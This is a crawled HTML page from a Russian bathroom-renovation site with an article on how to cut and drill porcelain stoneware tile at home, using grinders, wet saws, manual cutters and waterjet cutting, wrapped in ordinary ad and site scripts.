

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vanna.guru/otdelka/kafelnaya-plitka/keramogranitnaya-plitka-chem-i-kak-rezat-v-domashnih-usloviyah.html
body_size: 13783
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Чем резать керамогранит в домашних условиях - особенности и видео процесса резки керамогранитной плитки</title>
<meta name="description" content="Особенности и способы нарезки плитки из керамогранита своими руками в домашних условиях. Как и чем самостоятельно резать керамогранит?"><meta name="keywords" content="Чем резать керамогранит - видео резки домашний условие разрезать"><link rel="canonical" href="https://vanna.guru/otdelka/kafelnaya-plitka/keramogranitnaya-plitka-chem-i-kak-rezat-v-domashnih-usloviyah.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=1.4">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Чем резать керамогранит в домашних условиях - особенности и видео процесса резки керамогранитной плитки" property="og:title" />
<meta content="https://vanna.guru/otdelka/kafelnaya-plitka/keramogranitnaya-plitka-chem-i-kak-rezat-v-domashnih-usloviyah.html" property="og:url" />
<meta content="https://vanna.guru/images/38902/bigCover.jpg" property="og:image" />
<meta content="Особенности и способы нарезки плитки из керамогранита своими руками в домашних условиях. Как и чем самостоятельно резать керамогранит?" name="og:description" />
<meta content="Информационный сайт vanna.guru" property="og:site_name" />
<meta content="https://www.facebook.com/pages/vannaguru/1477418432559017" property="article:publisher" />
<meta content="https://www.facebook.com/pages/vannaguru/1477418432559017" property="article:author" />

<meta content="Строительство" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Особенности и способы нарезки плитки из керамогранита своими руками в домашних условиях. Как и чем самостоятельно резать керамогранит?"/>
<meta name="twitter:title" content="Чем резать керамогранит в домашних условиях - особенности и видео процесса резки керамогранитной плитки"/>
<meta name="twitter:site" content="@VannaGuru"/>
<meta name="twitter:domain" content="Информационный сайт vanna.guru"/>
<meta name="twitter:image:src" content="https://vanna.guru/images/38902/bigCover.jpg"/>
<meta name="twitter:creator" content="@VannaGuru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/MvL.S52z.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/aksessuary" rel="nofollow">Аксессуары</a>
</li><li><a href="/mebel" rel="nofollow">Мебель</a>
</li><li class="active"><a href="/otdelka" rel="nofollow">Отделка</a>
</li><li><a href="/santehnika" rel="nofollow">Сантехника</a>
</li><li><a href="/truby" rel="nofollow">Трубы</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-187096-16 -->
<div id="yandex_rtb_R-A-187096-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-16",
                renderTo: "yandex_rtb_R-A-187096-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://vanna.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://vanna.guru/otdelka" rel="v:url" property="v:title">Отделка</a></li><li typeof="v:Breadcrumb"><a href="https://vanna.guru/otdelka/kafelnaya-plitka" rel="v:url" property="v:title">Кафельная плитка</a></li><li><a href="https://vanna.guru/otdelka/kafelnaya-plitka/keramogranitnaya-plitka-chem-i-kak-rezat-v-domashnih-usloviyah.html" rel="v:url" property="v:title">Керамогранитная плитка – чем и как резать в домашних условиях?</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/aksessuary" rel="nofollow">Аксессуары</a>
                                <ul class="sub-menu">
                                <li><a href="/aksessuary/krasota" rel="nofollow">Красота</a>
                                </li>
                                <li><a href="/aksessuary/sovety" rel="nofollow">Советы</a>
                                </li>
                                <li><a href="/aksessuary/shtory" rel="nofollow">Шторы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/boylery" rel="nofollow">Бойлеры</a>
                              </li>
                          <li>
                <a href="/ventilyaciya" rel="nofollow">Вентиляция</a>
                              </li>
                          <li>
                <a href="/mebel" rel="nofollow">Мебель</a>
                              </li>
                          <li>
                <a href="/osveschenie" rel="nofollow">Освещение</a>
                              </li>
                          <li>
                <a href="/otdelka" rel="nofollow">Отделка</a>
                                <ul class="sub-menu">
                                <li><a href="/otdelka/dizayn" rel="nofollow">Дизайн</a>
                                </li>
                                <li class="active"><a href="/otdelka/kafelnaya-plitka" rel="nofollow">Кафельная плитка</a>
                                </li>
                                <li><a href="/otdelka/pol" rel="nofollow">Пол</a>
                                </li>
                                <li><a href="/otdelka/potolok" rel="nofollow">Потолок</a>
                                </li>
                                <li><a href="/otdelka/steny" rel="nofollow">Стены</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/santehnika" rel="nofollow">Сантехника</a>
                                <ul class="sub-menu">
                                <li><a href="/santehnika/vanny" rel="nofollow">Ванны</a>
                                </li>
                                <li><a href="/santehnika/gigienicheskiy-dush" rel="nofollow">Гигиенический душ</a>
                                </li>
                                <li><a href="/santehnika/dushevaya-kabina" rel="nofollow">Душевая кабина</a>
                                </li>
                                <li><a href="/santehnika/polotencesushitel" rel="nofollow">Полотенцесушитель</a>
                                </li>
                                <li><a href="/santehnika/rakovina" rel="nofollow">Раковина</a>
                                </li>
                                <li><a href="/santehnika/smesiteli" rel="nofollow">Смесители</a>
                                </li>
                                <li><a href="/santehnika/unitaz" rel="nofollow">Унитаз</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/stiralnaya-mashina" rel="nofollow">Стиральная машина</a>
                              </li>
                          <li>
                <a href="/truby" rel="nofollow">Трубы</a>
                                <ul class="sub-menu">
                                <li><a href="/truby/montazh" rel="nofollow">Монтаж</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>

          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/RgNC40LXQvNGLINC/[base64]/Qu9C40YLQutC+0Lk6INC00LjQt9Cw0LnQvSDQvtCx0LvQuNGG0L7QstC60Lg8L2Rpdj48cD7QlNC40LfQsNC50L0g0LLQsNC90L3Ri9GFINC60L7QvNC90LDRgiDigJQg0L7QsdC70LjRhtC+0LLQutCwINC/[base64]/[base64]'));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/vasilev.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Васильев Пётр Васильевич" data-vname="Петра Васильевича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-187096-12 -->
<div id="yandex_rtb_R-A-187096-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-12",
                renderTo: "yandex_rtb_R-A-187096-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- vanna guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="3240673296"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://vanna.guru/images/38902/bigCover.jpg">
<meta itemprop="description" content="Особенности и способы нарезки плитки из керамогранита своими руками в домашних условиях. Как и чем самостоятельно резать керамогранит?">

<h1 itemprop="name" id="article-title">Керамогранитная плитка – чем и как резать в домашних условиях?</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/38902/rezka-keramogranitnoi-plitki.jpg" alt="Как правильно резать плитку" title="Чем резать керамогранитную плитку" width="300" height="200" class="alignleft">С помощью керамогранита, используемого в качестве облицовочного стройматериала, можно воплотить разнообразные задумки дизайнера. Керамогранитная плитка подойдёт для облицовки террас, ступенек, фасадов зданий и полов в квартире. При этом если комбинировать различные фактуры и цвета, можно создать настоящий шедевр в интерьере помещения. Но всегда при выполнении работ такого рода материал нужно предварительно обработать.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#rezka">Резка и обработки облицовочных материалов</a></li>
<li><a href="#rezka-keramogranitnoy">Резка керамогранитной плитки болгаркой</a></li>
<li><a href="#mokrorez">Мокрорез – инструмент для нарезки плитки</a></li>
<li><a href="#narezka">Нарезка керамогранита механическим плиткорезом</a></li>
<li><a href="#gidroabrazivnyy">Гидроабразивный способ резки плитки</a></li>
</ul>
</div> <!--/noindex-->


<p>При отделке керамогранитной плиткой любых поверхностей всегда возникает необходимость <strong>разрезать материал</strong> по необходимым размерам или подрезать излишки плит либо предавать им соответствующую форму. В первую очередь — это обусловлено несоответствием размеров полотна, укладываемого облицовочного материала и отделываемого помещения. Также резка керамогранита может понадобиться в процессе формирования фигурных элементов. При этом возникает закономерный вопрос: чем и как резать керамогранитную плитку?</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="rezka">Резка и обработки облицовочных материалов</h2>



<p>Резка керамогранита в домашних условиях доступна каждому желающему своими руками при наличии необходимого инструмента. Но большая часть оборудования предназначена для резки материала по прямой линии. При этом после разрезания плитки может потребоваться <strong>дополнительная обработка керамогранита</strong> из-за образования на кромке материала сколов и других механических дефектов.</p>

<ol class="accentblue" start="1">
	<li>Очень часто в местах прокладки водопровода и других коммуникационных систем может потребоваться сверление керамогранитных плит. Сам процесс сверления относительно прост и не вызывает особых затруднений, если имеется соответствующее сверло с алмазным напылением.</li>
	<li><strong>Стандартная резка материала</strong> по прямой линии, в большинстве случаев необходима для подгонки плит по размерам помещения. Случаи, когда уложенная на пол или стены плитка подойдёт точно по размерам отделываемой поверхности, настолько редкие что о них не стоит даже говорить. А вот убрать несколько лишних сантиметров у керамогранита достаточно непросто. Выполнить качественный срез можно только при наличии специального диска с алмазным напылением.</li>
	<li>В свою очередь, фигурную резку используют для создания сложных рисунков мозаики. Очень часто сложные конструкции дизайнерских перегородок требуют точного совпадения изгибов обрабатываемой поверхности, но для этого потребуется резать керамогранит гидроабразивным способом, который в домашних условиях выполнить не удастся.</li>
</ol>

<p>Если учитывать высокую твёрдость керамогранита целесообразно использовать свёрла только из твердосплавных материалов и <strong>обрезные диски с напылением</strong> из алмазной крошки. При этом форму наконечников подбирают в соответствии со способом резки плитки. Также не стоит торопиться использовать универсальный инструмент на максимальных оборотах, чтобы не сжечь его, хотя при этом и получается идеальный срез.</p>

<script type="text/javascript">
yandex_partner_id = 187096;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 2;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit =3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2 id="rezka-keramogranitnoy">Резка керамогранитной плитки болгаркой</h2>



<p><img src="/images/38903/remont-reduktora-statora-bolgarki-svoimi-rukami-.jpg" alt="Резка плитки болгаркой" title="Резка плитки с помощью болгарки" width="300" height="199" class="alignright">Если исходить из утверждения специалистов, резать керамогранит при помощи болгарки и диска с алмазным напылением достаточно просто. Этот процесс сможет выполнить как опытный специалист, так и новичок в строительном деле. При этом все <strong>работы выполняются сухим способом</strong>.</p>

<p>Болгарка одинаково хорошо подойдёт как для резки керамогранитной плитки по прямой линии, так и для формирования простейших фигурных элементов. При этом кромка, на срезе плитки, обработанная, при помощи болгарки имеет множество сколов и зазубрин. Поэтому обработанный таким инструментом керамогранит лучше использовать в малозаметных местах или выполнять дополнительную обработку среза. Также при выполнении работ своими руками следует учесть определённые <strong>нюансы процесса</strong>.</p>

<ul class="accentred">
	<li>Нарезка керамогранитных плит при помощи болгарки обязательно будет сопровождаться большим количеством пыли. Поэтому важно чтобы помещение, в котором выполняется работа хорошо проветривалось.</li>
	<li>Также важно помнить, что болгарка работает на высоких оборотах и если быть неосторожным или невнимательным, то можно остаться без нескольких пальцев.</li>
</ul>

<p>Поэтому при выполнении работ подобного рода очень важно побеспокоиться о мерах безопасности – использовать респиратор, очки для защиты глаз и при желании наушники.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="mokrorez">Мокрорез – инструмент для нарезки плитки</h2>



<p><img src="/images/38905/instrumenty-dlya-rezki-plitki.jpg" alt="Современные инструменты и приспособления для резки плитки" title="Макрорез для резки плитки" width="300" height="214" class="alignright">Электрический плиткорез предназначен для разрезания плит из различных материалов. При этом достаточно купить один <strong>универсальный диск с алмазным напылением</strong>. Хотя на строительном рынке существует множество дисков, предназначенных, для конкретно взятого отделочного материала, в том числе и керамогранита.</p>

<ul class="accentgreen">
	<li>Современные электрические плиткорезы выпускаются в комплекте с выдвижной конструкцией стола, который в рабочем состоянии расположен под лезвием устройства. Технологический процесс нарезки плиткорезом подразумевает качественное охлаждение, которое достигается при помощи воды.</li>
	<li>Многие современные устройства сделаны так, что режущая часть плиткореза во время работы находится в ёмкости с водой, которая не допускает перегрева диска, а сам разрез получается без сколов.</li>
	<li>Плиткорезы, которые предназначаются для обработки керамогранитных плит в больших масштабах, <strong>оснащаются специальным насосом</strong> для подачи воды и защитным поддоном, предотвращающим, разбрызгивание брызг. Такой агрегат предусматривает цикличную подачу воды, поэтому некоторые строители усовершенствуют такое устройство. То есть после отключения насоса воду подают принудительно при помощи шланга.</li>
</ul>

<p>Исходя из практики, плиткорезы оснащённые водяными насосами имеют максимальный эксплуатационный ресурс. Это в первую очередь обусловлено качественным охлаждением рабочего лезвия, которое в остывшем состоянии меньше изнашивается.</p>

<script type="text/javascript">
yandex_partner_id = 187096;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_stat_id = 2;
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2 id="narezka">Нарезка керамогранита механическим плиткорезом</h2>



<p><img src="/images/38906/kak-i-chem-rezat-keramogranitnuyu-plitku.jpg" alt="Как резать плитку" title="Особенности резки плитки" width="300" height="199" class="alignright">Вся <strong>процедура использования ручного плиткореза</strong> состоит: из прочерчивания линии, выставления плитки, проводки режущим механизмом по поверхности керамогранита и разламывания плитки на части.</p>

<ol class="accentblue" start="1">
	<li>Прежде чем использовать механический плиткорез выполняется проверка хода механизма. Даже при стандартном протягивании устройство не должно подклинивать или болтаться.</li>
	<li>Перед началом порезки керамогранита нужно снять правильные замеры, которые перенести на поверхность плитки.</li>
	<li>Плитка надёжно фиксируется одной рукой таким образом, чтобы она не сдвинулась. Свободной рукой приподнимается ручка плиткореза и опускается таким образом, чтобы лапки не касались поверхности керамогранита. Ролик подводится к краю плитки, после чего нажимается ручка и выполняется проводка к другому краю плитки.</li>
	<li>Надрез выполняется однократно, в противном случае получаются рваные края. Плитка удерживается в неподвижном состоянии, а лапки механизма устанавливаются по центру среза таким образом, чтобы они упирались в поверхность керамогранита. Ручка нажимается до того момента, пока плитка не разломится по срезу на части.</li>
</ol>

<p>Качество среза также во многом будет зависеть от структуры материала. От этого же зависят и <strong>минимальные параметры ширины</strong>, которая подлежит резке ручным плиткорезом. А сам технологический процесс того, как разрезать керамогранит можно посмотреть на видео, которое представлено в статье.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="gidroabrazivnyy">Гидроабразивный способ резки плитки</h2>



<p><img src="/images/38904/neobhodimye-instrumenty.jpg" alt="Какими инструментами запастись" title="Инструменты для работы с резкой плитки" width="300" height="206" class="alignleft">Гидроабразивную резку керамогранита можно выполнить только на специальном дорогостоящем оборудовании в промышленных условиях. При этом качество такого способа нарезки превзойдёт любые ожидания. Благодаря такому прогрессивному способу фигурной резки плитка получается без явных следов на краях среза. При этом нет необходимости дополнительной обработки краёв при помощи шлифмашины.</p>

<p>Получается такой <strong>идеальный срез</strong> с помощью специального промышленного аппарата, который благодаря смешиванию водного потока и мелких абразивных частиц, подаваемых через тончайшее отверстие под очень высоким давлением на поверхность керамогранитной плиты, прорезает её. Благодаря гидроабразивной резке можно вырезать плитку любой даже самой причудливой формы.</p>

<p>Помимо этого очень часто необходимо сверление плит из керамогранита. Высверлить отверстие в керамограните достаточно сложно, так как материал обладает очень высокой прочностью. Поэтому при неправильном подходе к данному вопросу можно повредить плиту. Также сверление должно производиться только по лицевой стороне материала.</p>

<p><iframe src="https://www.youtube.com/embed/dw76HsoB0pU"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 187096;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_stat_id = 10;
yandex_direct_limit = 4;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="66">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/2/smallpreview.png" alt="Фотография Сергея Петровича" class="authorava" width=40 height=40>
		<a href="/expert/nikanorov.html" rel="nofollow" class="authorlink">Никаноров Сергей Петрович</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="4581" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">66</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/38953/bigCover.jpg);">
      <a href="/otdelka/kafelnaya-plitka/kak-pravilno-klast-plitku-v-vannoy-sovety-i-video-urok.html" title="Как класть плитку">Как правильно класть плитку в ванной — советы и видео урок</a>
    </div>
      <div class="item" style="background-image: url(/images/38939/bigCover.jpg);">
      <a href="/otdelka/kafelnaya-plitka/kak-nuzhno-pravilno-klast-plitku-na-gipsokarton-v-vannoy.html" title="Как клеится плитка">Как нужно правильно класть плитку на гипсокартон в ванной</a>
    </div>
      <div class="item" style="background-image: url(/images/39154/bigCover.jpg);">
      <a href="/otdelka/kafelnaya-plitka/zatirka-shvov-plitki-v-vannoy-instrukciya-i-video-urok.html" title="Особенности затирок для кафеля">Затирка швов плитки в ванной — инструкция и видео урок</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-187096-13 -->
<div id="yandex_rtb_R-A-187096-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-13",
                renderTo: "yandex_rtb_R-A-187096-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 126,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-187096-15 -->
<div id="yandex_rtb_R-A-187096-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-15",
                renderTo: "yandex_rtb_R-A-187096-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/0YDQuNC10LzRiyDQv9C+INCy0LjQt9GD0LDQu9GM0L3QvtC80YMg0YPQstC10LvQuNGH0LXQvdC40Y4g0L/[base64]/[base64]/[base64]/[base64]/0L7QvNC10YnQtdC90LjRjyDQsiDQutCy0LDRgNGC0LjRgNC1PC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-187096-14 -->
<div id="yandex_rtb_R-A-187096-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-14",
                renderTo: "yandex_rtb_R-A-187096-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Ванная комната вашей мечты</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/vanna.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                                          <a href="https://twitter.com/VannaGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/53634571436270" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
